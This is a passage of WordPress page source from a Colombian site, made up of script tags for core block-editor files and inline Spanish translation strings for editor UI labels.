\"%s\"."],"Unsynced pattern created: %s":["Patr\u00f3n no sincronizado creado: %s"],"Synced pattern created: %s":["Patr\u00f3n sincronizado creado: %s"],"My pattern":["Mi patr\u00f3n"],"Create pattern":["Crear patr\u00f3n"],"An error occurred while renaming the pattern.":["Se ha producido un error al renombrar el patr\u00f3n."],"Manage patterns":["Administrar patrones"],"Rename":["Renombrar"],"Duplicate":["Duplicar"],"Reset":["Restablecer"],"Detach":["Desvincular"],"Enable":["Activar"],"Add":["A\u00f1adir"],"Cancel":["Cancelar"],"Name":["Nombre"],"Categories":["Categor\u00edas"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
//# sourceURL=wp-patterns-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Block rendered as empty.":["El bloque se muestra vac\u00edo."],"Error loading block: %s":["Error al cargar el bloque: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
//# sourceURL=wp-server-side-render-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768999637","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-block-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 04:21:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"Word count type. Do not translate!\u0004words":["words"],"Limit heading levels":["Niveles l\u00edmite de encabezados"],"Include headings down to level":["Incluir encabezados hasta el nivel"],"All levels":["Todos los niveles"],"Including all heading levels in the table of contents.":["Incluir todos los niveles de encabezado en la tabla de contenidos."],"Only include headings up to and including this level.":["Incluir s\u00f3lo los encabezados hasta este nivel inclusive."],"Julio Cort\u00e1zar":["Julio Cort\u00e1zar"],"Jaco Pastorius":["Jaco Pastorius"],"Betty Carter":["Betty Carter"],"Bebo Vald\u00e9s":["Bebo Vald\u00e9s"],"Button position":["Posici\u00f3n del bot\u00f3n"],"Only select <hr> if the separator conveys important information and should be announced by screen readers.":["Selecciona <hr> solo si el separador transmite informaciones importantes y debe ser anunciado por los lectores de pantalla."],"Icon size":["Tama\u00f1o del icono"],"Set as default track":["Establecer como pista por defecto"],"Post Type: Name":["Tipo de entrada: Nombre"],"Show post type label":["Mostrar etiqueta de tipo de entrada"],"Post Type Label":["Etiqueta de tipo de entrada"],"Display the post type label based on the queried object.":["Muestra la etiqueta del tipo de entrada en funci\u00f3n del objeto consultado."],"Play inline enabled because of Autoplay.":["Reproducci\u00f3n integrada activada debido a la reproducci\u00f3n autom\u00e1tica."],"Choose pattern":["Elegir patr\u00f3n"],"Name: A \u2192 Z":["Nombre: A \u2192 Z"],"Name: Z \u2192 A":["Nombre: Z \u2192 A"],"Count, high to low":["Contador, de m\u00e1s a menos"],"Count, low to high":["Contador, de menos a m\u00e1s"],"Max terms":["T\u00e9rminos m\u00e1ximos"],"Limit the number of terms you want to show. To show all terms, use 0 (zero).":["Limita la cantidad de t\u00e9rminos que quieres mostrar. Para mostrar todos los t\u00e9rminos usa 0 (cero)."],"Term Name":["Nombre del t\u00e9rmino"],"No terms found.":["No se encontraron elementos."],"Turns reading time range display on or off\u0004Display as range":["Mostrar como rango"],"Display as range":["Mostrar como rango"],"Time to Read":["Tiempo de lectura"],"Show minutes required to finish reading the post.":["Muestra los minutos necesarios para finalizar de leer la entrada."],"Word Count":["Recuento de palabras"],"Show the number of words in the post.":["Muestra el n\u00famero de palabras en la publicaci\u00f3n."],"No brackets":["Sin corchetes"],"Round brackets":["Corchetes redondos"],"Square brackets":["Corchetes"],"Curly brackets":["Llaves"],"Angle brackets":["Corchetes angulares"],"Change bracket type":["Cambiar tipo de corchete"],"Make term name a link":["Convertir el nombre del t\u00e9rmino en un enlace"],"Display terms based on the current taxonomy archive. For hierarchical taxonomies, shows children of the current term. For non-hierarchical taxonomies, shows all terms.":["Muestra los t\u00e9rminos seg\u00fan el archivo de taxonom\u00edas actual. En taxonom\u00edas jer\u00e1rquicas, muestra los t\u00e9rminos secundarios directos del t\u00e9rmino actual. En taxonom\u00edas no jer\u00e1rquicas, muestra todos los t\u00e9rminos."],"Display terms based on specific criteria.":["Mostrar t\u00e9rminos seg\u00fan criterios espec\u00edficos."],"Show nested terms":["Mostrar t\u00e9rminos anidados"],"Selected terms":["T\u00e9rminos seleccionados"],"When specific terms are selected, the order is based on their selection order.":["Cuando se seleccionan t\u00e9rminos espec\u00edficos, el orden se basa en su orden de selecci\u00f3n."],"When specific terms are selected, only those are displayed.":["Mostrar los nombres de los t\u00e9rminos."],"Display the terms' names.":["Mostrar los nombres de los t\u00e9rminos."],"Name & Count":["Nombre y recuento"],"Display the terms' names and number of posts assigned to each term.":["Muestra los nombres de los t\u00e9rminos y el n\u00famero de publicaciones asignadas a cada t\u00e9rmino."],"Term template block display setting\u0004List view":["Vista de lista"],"Term template block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Snow Patrol":["Quitanieves"],"Display post content":["Muestra el contenido de la entrada"],"Content length":["Longitud del contenido"],"Sort and filter":["Ordenar y filtrar"],"\"Read more\" text":["Texto \u00abLeer m\u00e1s\u00bb"],"Publish Date":["Fecha de publicaci\u00f3n"],"Display a post's publish date.":["Muestra la fecha de publicaci\u00f3n de una entrada."],"Add page":["A\u00f1adir p\u00e1gina"],"Create page":["Crear una p\u00e1gina"],"Create a new page to add to your Navigation.":["Crea una nueva p\u00e1gina p ara a\u00f1adirla a tu navegaci\u00f3n."],"Publish immediately":["Publicar inmediatamente"],"If unchecked, the page will be created as a draft.":["Si no est\u00e1 seleccionado la p\u00e1gina se crear\u00e1 como borrador."],"category":["categor\u00eda"],"tag":["etiqueta"],"term":["t\u00e9rmino"],"item":["art\u00edculo"],"All gallery images updated to aspect ratio: %s":["Todas las im\u00e1genes de la galer\u00eda actualizadas a la relaci\u00f3n de aspecto: %s"],"Set a consistent aspect ratio for all images in the gallery.":["Establece una relaci\u00f3n de aspecto consistente para todas las im\u00e1genes de la galer\u00eda."],"LaTeX math syntax":["Sintaxis matem\u00e1tica de LaTeX"],"e.g., x^2, \\frac{a}{b}":["p. ej., x^2, \\frac{a}{b}"],"Introduce new sections and organize content to help visitors (and search engines) understand the structure of your content.":["Introduce nuevas secciones y organiza el contenido para ayudar a los visitantes (y a los motores de b\u00fasqueda) a comprender la estructura de tu contenido."],"Paragraph that resizes to fit its container.":["P\u00e1rrafo que se redimensiona para ajustarse a su contenedor."],"Stretchy Paragraph":["P\u00e1rrafo el\u00e1stico"],"Synced %s is missing. Please update or remove this link.":["Falta la %s sincronizada. Actualiza o elimina este enlace."],"Heading that resizes to fit its container.":["Encabezado que se redimensiona para ajustarse a su contenedor."],"Stretchy Heading":["Encabezado El\u00e1stico"],"Set poster image":["Establecer imagen del poster"],"Edit or replace the poster image.":["Edita o reemplaza la imagen del poster."],"Poster image preview":["Vista previa de la imagen del poster"],"Comments block: You\u2019re currently using the legacy version of the block. The following is just a placeholder - the final styling will likely look different. For a better representation and more customization options, switch the block to its editable mode.":["Bloque de comentarios: Actualmente est\u00e1s usando la versi\u00f3n antigua del bloque. Lo siguiente es solo un marcador de posici\u00f3n; el estilo final probablemente ser\u00e1 diferente. Para una mejor representaci\u00f3n y m\u00e1s opciones de personalizaci\u00f3n, cambia el bloque a modo editable."],"Default (<a>)":["Por defecto (<a>)"],"Auto-close":["Cierre autom\u00e1tico"],"Automatically close accordions when a new one is opened.":["Cierra autom\u00e1ticamente los acordeones cuando se abra uno nuevo."],"Display a plus icon next to the accordion header.":["Mostrar un icono m\u00e1s junto a la cabecera del acorde\u00f3n."],"Icon Position":["Posici\u00f3n del icono"],"Accordion content will be displayed by default.":["El contenido del acorde\u00f3n se mostrar\u00e1 por defecto."],"Accordion title":["T\u00edtulo del acorde\u00f3n"],"Link relation":["Relaci\u00f3n de enlace"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["El atributo <a>relaci\u00f3n del enlace<\/a> define la relaci\u00f3n entre un recurso enlazado y el documento actual."],"Lorem ipsum dolor sit amet, consectetur.":["Lorem ipsum dolor sit amet, consectetur."],"Suspendisse commodo lacus, interdum et.":["Suspendisse commodo lacus, interdum et."],"Ancestor":["Antepasado"],"Show home link":["Mostrar enlace de inicio"],"Post with terms":["Publicaci\u00f3n con t\u00e9rminos"],"Shows breadcrumbs based on taxonomy terms. Chooses the first taxonomy with assigned terms and includes ancestors if the taxonomy is hierarchical.":["Muestra rutas de navegaci\u00f3n basadas en t\u00e9rminos de taxonom\u00eda. Selecciona la primera taxonom\u00eda con t\u00e9rminos asignados e incluye ancestros si la taxonom\u00eda es jer\u00e1rquica."],"Shows breadcrumbs based on post hierarchy. Only works for hierarchical post types.":["Muestra rutas de navegaci\u00f3n seg\u00fan la jerarqu\u00eda de publicaciones. Solo funciona con publicaciones jer\u00e1rquicas."],"Try to automatically determine the best type of breadcrumb for the template.":["Intenta determinar autom\u00e1ticamente el mejor tipo de ruta de navegaci\u00f3n para la plantilla."],"Post with ancestors":["Publicaci\u00f3n con ancestros"],"Synced with the selected %s.":["Sincronizado con el %s seleccionado."],"Unsync and edit":["Desincronizar y editar"],"social link block variation name\u0004Flickr":["Flickr"],"social link block variation name\u0004Foursquare":["FourSquare"],"social link block variation name\u0004Goodreads":["Goodreads"],"social link block variation name\u0004Google":["Google"],"social link block variation name\u0004GitHub":["GitHub"],"social link block variation name\u0004Gravatar":["Gravatar"],"social link block variation name\u0004Instagram":["Instagram"],"social link block variation name\u0004Last.fm":["Last.fm"],"social link block variation name\u0004LinkedIn":["LinkedIn"],"social link block variation name\u0004Mail":["Correo"],"social link block variation name\u0004Mastodon":["Mastodon"],"social link block variation name\u0004Meetup":["Meetup"],"social link block variation name\u0004Medium":["Mediana"],"social link block variation name\u0004Patreon":["Patreon"],"social link block variation name\u0004Pinterest":["Pinterest"],"social link block variation name\u0004Pocket":["Pocket"],"social link block variation name\u0004Reddit":["Reddit"],"social link block variation name\u0004Skype":["Skype"],"social link block variation name\u0004Snapchat":["Snapchat"],"social link block variation name\u0004Spotify":["Spotify"],"social link block variation name\u0004Telegram":["Telegram"],"social link block variation name\u0004Threads":["Hilos"],"social link block variation name\u0004TikTok":["TikTok"],"social link block variation name\u0004Tumblr":["Tumblr"],"social link block variation name\u0004Twitch":["Twitch"],"social link block variation name\u0004Twitter":["Twitter"],"social link block variation name\u0004Vimeo":["Vimeo"],"social link block variation name\u0004VK":["VK"],"social link block variation name\u0004WordPress":["WordPress"],"social link block variation name\u0004WhatsApp":["WhatsApp"],"social link block variation name\u0004X":["X"],"social link block variation name\u0004Yelp":["Yelp"],"social link block variation name\u0004YouTube":["YouTube"],"social link block variation name\u0004SoundCloud":["SoundCloud"],"social link block variation name\u0004500px":["500px"],"social link block variation name\u0004Amazon":["Amazon"],"social link block variation name\u0004Bandcamp":["Bandcamp"],"social link block variation name\u0004Behance":["Behance"],"social link block variation name\u0004Bluesky":["Bluesky"],"social link block variation name\u0004Link":["Enlace"],"social link block variation name\u0004CodePen":["CodePen"],"social link block variation name\u0004DeviantArt":["DeviantArt"],"social link block variation name\u0004Discord":["Discord"],"social link block variation name\u0004Dribbble":["Dribbble"],"social link block variation name\u0004Dropbox":["Dropbox"],"social link block variation name\u0004Etsy":["Etsy"],"social link block variation name\u0004Facebook":["Facebook"],"social link block variation name\u0004RSS Feed":["Canal RSS"],"Post Type: \"%s\"":["Tipo de contenido: \"%s\""],"Range of minutes to read\u0004%1$s\u2013%2$s minutes":["%1$s - %2$s minutos"],"%s character":["%s car\u00e1cter","%s caracteres"],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["No se puede heredar la consulta de la plantilla actual cuando est\u00e1 situada dentro de un contenido individual (p.ej.: entrada, p\u00e1gina, 404, en blanco)."],"Write summary. Press Enter to expand or collapse the details.":["Escribe el resumen. Pulsa \u00abIntro\u00bb para expandir o plegar los detalles."],"Provide a text label or use the default.":["Proporciona una etiqueta de texto o utiliza la predeterminada."],"Show a large initial letter.":["Muestra una letra inicial grande."],"Default (<hr>)":["Por defecto (<hr>)"],"Displaying 1 \u2013 10 of 12":["Mostrando del 1 al 10 de 12"],"12 results found":["12 resultados encontrados"],"Change display type":["Cambiar el tipo de visualizaci\u00f3n"],"Range display":["Rango de visualizaci\u00f3n"],"Total results":["Resultados totales"],"Subheading":["Subencabezado"],"Include headings from all pages (if the post is paginated).":["Incluye los t\u00edtulos de todas las p\u00e1ginas (si la entrada est\u00e1 paginada)."],"Pagination arrow":["Flecha de paginaci\u00f3n"],"Make label text visible, e.g. \"Next Page\".":["Haz visible el texto de la etiqueta, por ejemplo \u00abP\u00e1gina siguiente\u00bb."],"No posts were found.":["No se han encontrado entradas."],"This post type (%s) does not support the author.":["Este tipo de entrada (%s) no es compatible con el autor."],"Hide excerpt":["Ocultar extracto"],"Example link text for Navigation Submenu\u0004About":["Acerca de"],"%s menu":["Men\u00fa %s"],"Muted because of Autoplay.":["Silenciado a causa de la reproducci\u00f3n autom\u00e1tica."],"Descending by order":["Descendente por orden"],"Ascending by order":["Ascendente por orden"],"Title text":["Texto del t\u00edtulo"],"Lightbox effect":["Efecto de la caja de luz"],"Details. %s":["Detalles. %s"],"Details. Empty.":["Detalles. Vac\u00edo."],"Post featured image updated.":["Imagen destacada de la entrada actualizada."],"Displays more controls.":["Muestra m\u00e1s controles."],"Drag and drop images, upload, or choose from your library.":["Arrastra y suelta im\u00e1genes, s\u00fabelas o esc\u00f3gelas de tu biblioteca."],"Drag and drop a file, upload, or choose from your library.":["Arrastra y suelta un archivo, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Scale images with a lightbox effect":["Escala im\u00e1genes con un efecto de caja de luz"],"Enables multiple Details blocks with the same name attribute to be connected, with only one open at a time.":["Permite conectar varios bloques de detalles con el mismo atributo de nombre, con solo uno abierto al mismo tiempo."],"Name attribute":["Atributo de nombre"],"The <div> element should only be used if the block is a design element with no semantic meaning.":["El elemento <div> solo deber\u00eda usarse si el bloque es un elemento de dise\u00f1o sin ning\u00fan significado sem\u00e1ntico."],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"Change design":["Cambiar el dise\u00f1o"],"%d%%":["%d%%"],"Enlarge on click":["Agrandar al hacer clic"],"verb\u0004Upload":["Cargar"],"text tracks\u0004Edit %s":["Editar %s"],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"(No author)":["(Sin autor)"],"Choose an existing %s.":["Elige un %s existente."],"Custom Template Part":["Parte de plantilla personalizada"],"Create new %s":["Crear %s"],"Edit social link":["Editar enlace social"],"Query block: Reload full page enabled":["Bloque de consulta: Activado recarga de p\u00e1gina completa"],"Display a list of posts or custom post types based on specific criteria.":["Muestra una lista de entradas o tipos de contenido personalizados en funci\u00f3n de criterios espec\u00edficos."],"Display a list of posts or custom post types based on the current template.":["Muestra una lista de entradas o tipos de contenido personalizados basados en la plantilla actual."],"Query type":["Tipo de consulta"],"Select the type of content to display: posts, pages, or custom post types.":["Selecciona el tipo de contenido que quieres mostrar: entradas, p\u00e1ginas o tipos de contenido personalizados."],"Sticky posts always appear first, regardless of their publish date.":["Las entradas fijadas siempre aparecen primero, independientemente de su fecha de publicaci\u00f3n."],"Reload full page":["Recargar p\u00e1gina completa"],"Enhancement disabled because there are non-compatible blocks inside the Query block.":["Mejora desactivada porque hay bloques no compatibles dentro del bloque Consulta."],"Reload the full page\u2014instead of just the posts list\u2014when visitors navigate between pages.":["Recarga la p\u00e1gina completa -en lugar de s\u00f3lo la lista de entradas- cuando los visitantes naveguen entre p\u00e1ginas."],"date order\u0004dmy":["dma"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is or remove it.":["Tu sitio no es compatible con el bloque \"%s\". Puedes dejarlo como est\u00e1 o eliminarlo."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is, convert it to custom HTML, or remove it.":["Tu sitio no es compatible con el bloque \"%s\". Puedes dejarlo como est\u00e1, convertirlo en HTML personalizado o eliminarlo."],"List style":["Estilo de lista"],"La Mancha":["La Mancha"],"Media Files":["Archivos de medios"],"Link images to media files":["Enlazar im\u00e1genes a archivos de medios"],"Link images to attachment pages":["Enlazar im\u00e1genes a p\u00e1ginas de adjuntos"],"%s Embed":["Incrustar %s"],"Embed caption text":["Incrustar texto de la leyenda"],"Categories List":["Lista de categor\u00edas"],"Terms List":["Lista de t\u00e9rminos"],"Show empty terms":["Mostrar t\u00e9rminos vac\u00edos"],"Show only top level terms":["Mostrar s\u00f3lo los t\u00e9rminos de nivel superior"],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["Al activarlo, los v\u00eddeos se reproducir\u00e1n directamente dentro de la p\u00e1gina web en los navegadores m\u00f3viles, en lugar de abrirse en un reproductor a pantalla completa."],"Template Part \"%s\" updated.":["Parte de plantilla \u00ab%s\u00bb actualizada."],"Show text":["Mostrar texto"],"Enter social link":["Introduce el enlace social"],"RSS block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"RSS block display setting\u0004List view":["Vista de lista"],"RSS URL":["URL de RSS"],"Remove citation":["Eliminar cita"],"Post template block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Post template block display setting\u0004List view":["Vista de lista"],"The text is visible when enabled from the parent Social Icons block.":["El texto es visible cuando se activa desde el bloque superior de \u00edconos sociales."],"Latest posts block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Latest posts block display setting\u0004List view":["Vista de lista"],"Embed a Bluesky post.":["Incrusta una publicaci\u00f3n de Bluesky."],"Divide into columns. Select a layout:":["Dividir en columnas. Selecciona una disposici\u00f3n:"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["Actualmente, evitar recargas completas de la p\u00e1gina no es posible cuando hay bloques no interactivos o no compatibles con la Navegaci\u00f3n del cliente de plugins dentro del bloque de Consulta."],"Items per page":["Elementos por p\u00e1gina"],"Edit original":["Editar original"],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Enlaza s\u00f3lo a entradas que tengan los mismos t\u00e9rminos taxon\u00f3micos que la entrada actual. Por ejemplo, las mismas etiquetas o categor\u00edas."],"Filter by taxonomy":["Filtrar por taxonom\u00eda"],"Unfiltered":["Sin filtrar"],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["Este Men\u00fa de Navegaci\u00f3n muestra las p\u00e1ginas de tu sitio web. Editarlo te permitir\u00e1 a\u00f1adir, eliminar o reordenar p\u00e1ginas. Sin embargo, las nuevas p\u00e1ginas ya no se a\u00f1adir\u00e1n autom\u00e1ticamente."],"Pattern \"%s\" cannot be rendered inside itself.":["El patr\u00f3n \"%s\" no se puede representar dentro de s\u00ed mismo."],"Search for and add a link to your Navigation.":["Busca y a\u00f1ade un enlace a tu navegaci\u00f3n."],"Choose a block to add to your Navigation.":["Elige un bloque para a\u00f1adirlo a tu navegaci\u00f3n."],"Crop image to fill":["Recortar la imagen para rellenar"],"Upload to Media Library":["Subir a la biblioteca multimedia"],"Connected to dynamic data":["Conectado a datos din\u00e1micos"],"Connected to %s":["Conectado a %s"],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["La vista previa HTML a\u00fan no es totalmente accesible. Por favor, cambia el lector de pantalla al modo virtualizado para navegar por el siguiente iFrame."],"Custom HTML Preview":["Vista previa HTML personalizada"],"Open images in new tab":["Abrir im\u00e1genes en una nueva pesta\u00f1a"],"Randomize order":["Orden aleatorio"],"Crop images to fit":["Recortar im\u00e1genes para ajustarlas"],"Add gallery caption":["A\u00f1adir leyenda de la galer\u00eda"],"Error\/failure message for form submissions.":["Mensaje de error\/fallo para los env\u00edos de formulario."],"Form Submission Error":["Error de env\u00edo de formulario"],"Your form has been submitted successfully.":["Tu formulario se ha sido enviado correctamente.."],"Success message for form submissions.":["Mensaje de \u00e9xito para los env\u00edos de formulario."],"Form Submission Success":["\u00c9xito en el env\u00edo de formulario"],"Submission error notification":["Aviso de error en el env\u00edo"],"Submission success notification":["Aviso de \u00e9xito en el env\u00edo"],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Introduce el mensaje que te gustar\u00eda mostrar cuando haya un error\/\u00e9xito en el env\u00edo de formularios, y elige el tipo de mensaje (\u00e9xito\/error) en las opciones del bloque."],"A numeric input.":["Un campo num\u00e9rico."],"Number Input":["Campo num\u00e9rico"],"Used for phone numbers.":["Utilizado para n\u00fameros de tel\u00e9fono."],"Telephone Input":["Campo de tel\u00e9fono"],"Used for URLs.":["Utilizado para URLs."],"URL Input":["Campo de URL"],"Used for email addresses.":["Utilizado para direcciones de correo electr\u00f3nico."],"Email Input":["Campo de correo electr\u00f3nico"],"A simple checkbox input.":["Un campo simple de casilla de verificaci\u00f3n."],"Checkbox Input":["Campo de casilla de verificaci\u00f3n"],"A textarea input to allow entering multiple lines of text.":["Un campo de \u00e1rea de texto que permite introducir varias l\u00edneas de texto."],"Textarea Input":["Campo de \u00e1rea de texto"],"A generic text input.":["Un campo gen\u00e9rico de texto."],"Text Input":["Campo de texto"],"Type the label for this input":["Teclea la etiqueta para este campo"],"Empty label":["Etiqueta vac\u00eda"],"Value":["Valor"],"Required":["Obligatorio"],"Inline label":["Etiqueta incrustada"],"Request data deletion":["Borrado de solicitud de datos"],"Request data export":["Exportaci\u00f3n de solicitud de datos"],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["Para solicitar una exportaci\u00f3n o borrado de tus datos personales en este sitio, por favor, rellena el siguiente formulario. Puedes definir el tipo de solicitud que quieres realizar, y tu direcci\u00f3n de correo electr\u00f3nico. Una vez se haya enviado el formulario recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n con instrucciones sobre los siguientes pasos."],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Texto alternativo"],"Affects the \"name\" attribute of the input element, and is used as a name for the form submission results.":["Afecta al atributo \"nombre\" del elemento del campo, y se usa como nombre para los resultados de env\u00edo de formularios."],"A form to request data exports and\/or deletion.":["Un formulario para solicitar la exportaci\u00f3n y\/o borrado de datos."],"A comment form for posts and pages.":["Un formulario de comentarios para entradas y p\u00e1ginas."],"Experimental Comment form":["Formulario experimental de comentarios"],"The URL where the form should be submitted.":["La URL a donde deber\u00eda enviar el formulario."],"Form action":["Acci\u00f3n del formulario"],"Method":["M\u00e9todo"],"Email for form submissions":["Correo electr\u00f3nico para los env\u00edos de formulario"],"Select the method to use for form submissions.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario."],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario. Puedes encontrar opciones adicionales para el modo \"personalizado\" en la secci\u00f3n \"Avanzado\"."],"- Custom -":["- Personalizado -"],"Send email":["Enviar correo electr\u00f3nico"],"Submissions method":["M\u00e9todo de env\u00edosM\u00e9todo de env\u00edos"],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["La direcci\u00f3n de correo electr\u00f3nico a donde se enviar\u00e1n los env\u00edos de formularios. Separa m\u00faltiples direcciones de correo electr\u00f3nico con comas."],"There was an error submitting your form.":["Ha ocurrido un error al enviar tu formulario."],"Your form has been submitted successfully":["Tu formulario se ha sido enviado correctamente"],"Focal point":["Punto focal"],"Caption text":["Texto de la leyenda"],"Experimental Privacy Request Form":["Formulario experimental de solicitud de privacidad"],"If you still want to prevent full page reloads, remove that block, then disable \"Reload full page\" again in the Query Block settings.":["Si a\u00fan deseas evitar recargas completas de la p\u00e1gina, elimina ese bloque y luego desactiva \"Recargar p\u00e1gina completa\" nuevamente en la configuraci\u00f3n del bloque de consulta."],"Mark as nofollow":["Marcar como nofollow"],"Footnotes are not supported here. Add this block to post or page content.":["Las notas al pie no son compatibles aqu\u00ed. Agrega este bloque al contenido de la entrada o p\u00e1gina."],"%s name":["nombre de %s"],"%s: Name":["%s: Nombre"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Especifica cu\u00e1ntos enlaces pueden aparecer antes del n\u00famero de p\u00e1gina actual. Los enlaces a las p\u00e1ginas primera, actual y \u00faltima siempre son visibles."],"Number of links":["N\u00famero de enlaces"],"Modified Date":["Fecha de modificaci\u00f3n"],"Comments form disabled in editor.":["Formulario de comentarios desactivado en el editor."],"Block: Paragraph":["Bloque: P\u00e1rrafo"],"Edit Page List":["Editar lista de p\u00e1ginas"],"Unsaved Navigation Menu.":["Men\u00fa de navegaci\u00f3n no guardado."],"Overlay menu controls":["Controles del men\u00fa superpuesto"],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["Las opciones de men\u00fa actuales ofrecen una accesibilidad reducida para los usuarios y no se recomiendan. Habilitar tanto \"Abrir al hacer clic\" como \"Mostrar flecha\" ofrece una accesibilidad mejorada al permitir que los usuarios de teclado naveguen selectivamente por los submen\u00fas."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece ser que est\u00e1s tratando de usar el obsoleto bloque cl\u00e1sico. Puedes dejar intacto este bloque, o eliminarlo por completo. Alternativamente, puedes recargar la p\u00e1gina para usar el bloque cl\u00e1sico."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece que est\u00e1s intentando usar el bloque Cl\u00e1sico obsoleto. Puedes dejar este bloque intacto, convertir su contenido en un bloque de HTML personalizado o eliminarlo por completo. Alternativamente, puedes actualizar la p\u00e1gina para usar el bloque Cl\u00e1sico."],"Navigation Menu: \"%s\"":["Men\u00fa de Navegaci\u00f3n: \"%s\""],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["El Men\u00fa de Navegaci\u00f3n ha sido eliminado o no est\u00e1 disponible. <button>\u00bfCrear un nuevo men\u00fa?<\/button>"],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["... <a>Leer m\u00e1s<span>: %1$s<\/span><\/a>"],"Enter fullscreen":["Entrar en pantalla completa"],"Page":["P\u00e1gina"],"Parent":["Padre"],"No title":["Sin t\u00edtulo"],"Are you sure you want to delete this Navigation Menu?":["\u00bfEst\u00e1s seguro de que deseas eliminar este Men\u00fa de Navegaci\u00f3n?"],"Footnote":["Notas al pie de p\u00e1gina"],"Footnotes found in blocks within this document will be displayed here.":["Las notas al pie de p\u00e1gina encontradas en bloques dentro de este documento se mostrar\u00e1n aqu\u00ed."],"Footnotes":["Notas al pie de p\u00e1gina"],"Show label text":["Mostrar texto de la etiqueta"],"No excerpt found":["No se encontr\u00f3 ning\u00fan extracto"],"Excerpt text":["Texto del extracto"],"The content is currently protected and does not have the available excerpt.":["El contenido est\u00e1 actualmente protegido y no tiene disponible el extracto."],"This block will display the excerpt.":["Este bloque mostrar\u00e1 el extracto."],"Display a post's last updated date.":["Mostrar la fecha de la \u00faltima actualizaci\u00f3n de una entrada."],"The relationship of the linked URL as space-separated link types.":["La relaci\u00f3n de la URL enlazada como tipos de enlaces, separados por espacios."],"Rel attribute":["Atributo rel"],"Lowercase Roman numerals":["N\u00fameros romanos en min\u00fasculas"],"Uppercase Roman numerals":["N\u00fameros romanos en may\u00fasculas"],"Lowercase letters":["Letras min\u00fasculas"],"Uppercase letters":["Letras may\u00fasculas"],"Numbers":["N\u00fameros"],"Post meta":["Metadatos de la entrada"],"Max number of words":["M\u00e1ximo de palabras"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space 